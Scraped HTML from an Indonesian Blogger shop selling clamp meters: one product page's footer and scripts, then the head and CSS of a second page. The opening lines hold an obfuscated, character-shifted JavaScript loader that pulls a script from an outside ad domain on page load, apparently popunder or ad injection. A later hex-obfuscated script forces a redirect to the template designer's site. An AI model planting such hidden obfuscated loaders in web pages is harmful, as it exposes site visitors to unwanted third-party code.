luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Xyhy8UzypOZgJ2TZqJ22l_4VLMA:1769230540363';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/9113679624561969226/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '9113679624561969226', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgei6l5MkBvKCLqXEkTuWm8fY5KvFUHcJ3I9SR4MYIh5j1T0aan6g7awcV5LYZ9TBDUzFQ222u8plwE4RypJfgyWx5PDt-vLsC7W2L--p69bYRGqUU8OeLLYhC-PxPJ5hufF5WK3SvvQEkF6BQcguiaBfILyiQlmdlNnqWfhunwkIuDkYimDMx7UO-CXQ\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgei6l5MkBvKCLqXEkTuWm8fY5KvFUHcJ3I9SR4MYIh5j1T0aan6g7awcV5LYZ9TBDUzFQ222u8plwE4RypJfgyWx5PDt-vLsC7W2L--p69bYRGqUU8OeLLYhC-PxPJ5hufF5WK3SvvQEkF6BQcguiaBfILyiQlmdlNnqWfhunwkIuDkYimDMx7UO-CXQ\x3ds16000', 'pageName': 'Raedy Stock Digital AC Clamp Meter 600A Constant AC', 'pageTitle': 'KARYA NUSATAMA: Raedy Stock Digital AC Clamp Meter 600A Constant AC'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Raedy Stock Digital AC Clamp Meter 600A Constant AC', 'description': 'Hubungi Toko Karya Nusatama Raedy Stock Digital AC Clamp Meter 600A Constant AC Untuk pemesanan anda bisa menghubungi sales marketing kami d...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgei6l5MkBvKCLqXEkTuWm8fY5KvFUHcJ3I9SR4MYIh5j1T0aan6g7awcV5LYZ9TBDUzFQ222u8plwE4RypJfgyWx5PDt-vLsC7W2L--p69bYRGqUU8OeLLYhC-PxPJ5hufF5WK3SvvQEkF6BQcguiaBfILyiQlmdlNnqWfhunwkIuDkYimDMx7UO-CXQ\x3ds16000', 'url': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9113679624561969226}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html
body_size: 53002
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html' rel='canonical'/>
<title>Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant, KARYA NUSATAMA: Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEj02UWDxD__nQ4n8OMUvHF5CBC97KQN-3AQ_SSRPAx1wlzh5DHnpbgtBf4AcVs0LeROVVAzog75XDNjFg61BM_mcsLhwofQAwLPnFeMbXKhp9Xbg5p1QECvG6hY0IClqJfHzNxlgM_q101Vlpa72N4qZSyl5jNydkABs1O5AcT0LG1-wMErKqSRw4_R2g=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEj02UWDxD__nQ4n8OMUvHF5CBC97KQN-3AQ_SSRPAx1wlzh5DHnpbgtBf4AcVs0LeROVVAzog75XDNjFg61BM_mcsLhwofQAwLPnFeMbXKhp9Xbg5p1QECvG6hY0IClqJfHzNxlgM_q101Vlpa72N4qZSyl5jNydkABs1O5AcT0LG1-wMErKqSRw4_R2g=s16000' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
